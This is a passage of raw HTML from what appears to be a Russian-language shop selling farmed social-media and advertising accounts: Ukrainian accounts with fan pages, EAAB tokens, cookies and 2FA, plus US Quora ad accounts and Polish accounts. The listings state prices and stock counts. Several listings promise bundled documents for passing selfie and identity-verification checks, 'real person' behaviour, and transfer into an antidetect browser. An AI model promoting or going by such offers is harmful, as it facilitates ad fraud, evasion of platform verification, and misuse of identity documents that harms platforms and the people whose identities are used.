font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Фото для прохождения селфи в комплекте&lt;span class=&quot;Apple-converted-space&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Профиль частично заполнен&lt;span class=&quot;Apple-converted-space&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Друзья 0-10&lt;span class=&quot;Apple-converted-space&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Документы для прохождения ЗРД в комплекте!&lt;span class=&quot;Apple-converted-space&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Пройдено селфи ( Частично )&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; min-height: 15px;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Формат выдачи:&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; min-height: 15px;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Почта;пароль;пароль почты;стать;ДН;фото;фио;2фа;ссылка;UserAgent;Cookie;EAAB;Document&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3978568" href="/goods/info/3978568-ua-ruchnoy-farm-15-dney-fan-peydzh-sms-mail-cookies-useragent-eaab-2fa-dokumenty-"><img class="iconurl" src="">UA Ручной Фарм 15+ дней / Фан Пейдж / SMS+ / Mail+ /  Cookies+ / UserAgent+ / EAAB+ / 2FA+ / Документы +</a></td>
			<td title="В наличии 43 шт." class="td-count">43</td>
			<td class="td-price">14.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3978568')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3978568&quot;,&quot;name&quot;:&quot;UA \u0420\u0443\u0447\u043d\u043e\u0439 \u0424\u0430\u0440\u043c 15+ \u0434\u043d\u0435\u0439 \/ \u0424\u0430\u043d \u041f\u0435\u0439\u0434\u0436 \/ SMS+ \/ Mail+ \/  Cookies+ \/ UserAgent+ \/ EAAB+ \/ 2FA+ \/ \u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b +&quot;,&quot;name_en&quot;:&quot;UA \u0420\u0443\u0447\u043d\u043e\u0439 \u0424\u0430\u0440\u043c 15+ \u0434\u043d\u0435\u0439 \/ \u0424\u0430\u043d \u041f\u0435\u0439\u0434\u0436 \/ SMS+ \/ Mail+ \/  Cookies+ \/ UserAgent+ \/ EAAB+ \/ 2FA+ \/ \u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b +&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;43&quot;,&quot;price&quot;:&quot;1057.14&quot;,&quot;price_pp&quot;:&quot;14.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Готовый аккаунт quora под запуск рекламы.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; min-height: 15px;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• ГЕО USA&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Мощный ручной фарм от 7 дней&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Отлег от 10 дней&lt;span class=&quot;Apple-converted-space&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Почта в комплекте&lt;span class=&quot;Apple-converted-space&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Полностью заполненные профиля&lt;span class=&quot;Apple-converted-space&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Добавлены посты&lt;span class=&quot;Apple-converted-space&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Поведение реального человека&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Полностью заполненный рекламный кабинет&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; min-height: 15px;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Формат выдачи:&lt;span class=&quot;Apple-converted-space&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Почта;пароль почты;пароль;дата создания;тематика;ФИО;ссылка на аккаунт&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3946232" href="/goods/info/3946232-quora-usa-ruchnoy-farm-7-dney-otleg-10-dney-ads-pochta-zapolnennyy-polnostyu"><img class="iconurl" src="">QUORA USA / Ручной фарм 7+ дней / Отлег 10+ дней / ADS+ / Почта+ / Заполненный полностью</a></td>
			<td title="В наличии 50 шт." class="td-count">50</td>
			<td class="td-price">12.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3946232')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3946232&quot;,&quot;name&quot;:&quot;QUORA USA \/ \u0420\u0443\u0447\u043d\u043e\u0439 \u0444\u0430\u0440\u043c 7+ \u0434\u043d\u0435\u0439 \/ \u041e\u0442\u043b\u0435\u0433 10+ \u0434\u043d\u0435\u0439 \/ ADS+ \/ \u041f\u043e\u0447\u0442\u0430+ \/ \u0417\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e&quot;,&quot;name_en&quot;:&quot;QUORA USA \/ Manual farming 7+ days \/ Relief 10+ days \/ ADS+ \/ Mail+ \/ Completely filled&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;50&quot;,&quot;price&quot;:&quot;906.12&quot;,&quot;price_pp&quot;:&quot;12.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span id=&quot;docs-internal-guid-8ff97442-7fff-2f9a-5e4a-e5fbf0cf1011&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;Есть перенос в Dolphin anty, для переноса надо в поддержку отправить файл и почту от аккаунта Dolphin.&lt;/span&gt;&lt;/span&gt;&lt;span style=&quot;font-family: Arial, sans-serif; font-size: 14.6667px; white-space: pre;&quot;&gt;&lt;/span&gt;&lt;/div&gt;&lt;p style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;/p&gt;&lt;ul&gt;&lt;/ul&gt;&lt;p&gt;&lt;/p&gt;&lt;p style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;ФАРМ 7+ дней&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Акк заполнен, Интересы, Лайки, Репосты, Группы&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Ава, Фото 5+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Друзья 0-20&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Есть почта в документе но может быть не привязана&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Привязан номер без доступа&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Куки&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Сайт поты firstmail.ltd&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;комплект: почта :: :: :: :: [{json cookie}] :: ;почта;пароль ;пароль почты;др;ид;доки для прохода Селфи и ЗРД&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3110168" href="/goods/info/3110168--polsha-akkaunt-farm-7-dney-akk-zapolnen-druzya-0-20-pochta-nomer-kuki"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/yfGmYxV.jpg "> <img src="https://i.imgur.com/Ohcj1Rr.gif" width="25" height="25" alt="Топ Товар"> <b>Польша</b> | аккаунт | ФАРМ 7+ дней | Акк заполнен | Друзья 0-20 | Почта, номер | Куки</a></td>
			<td title="В наличии 55 шт." class="td-count">55</td>
			<td class="td-price">2.60 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3110168')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3110168&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/yfGmYxV.jpg \&quot;&gt; &lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;\u041f\u043e\u043b\u044c\u0448\u0430&lt;\/b&gt; | \u0430\u043a\u043a\u0430\u0443\u043d\u0442 | \u0424\u0410\u0420\u041c 7+ \u0434\u043d\u0435\u0439 | \u0410\u043a\u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d | \u0414\u0440\u0443\u0437\u044c\u044f 0-20 | \u041f\u043e\u0447\u0442\u0430, \u043d\u043e\u043c\u0435\u0440 | \u041a\u0443\u043a\u0438&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/yfGmYxV.jpg \&quot;&gt; &lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;Poland&lt;\/b&gt; | account | FARM 7+ days | Account filled | Friends 0-20 | Mail, number | Cookies&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;55&quot;,&quot;price&quot;:&quot;196.33&quot;,&quot;price_pp&quot;:&quot;2.60&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;USA для запуска рекламы - Качественный Фарм.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; min-height: 15px;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: 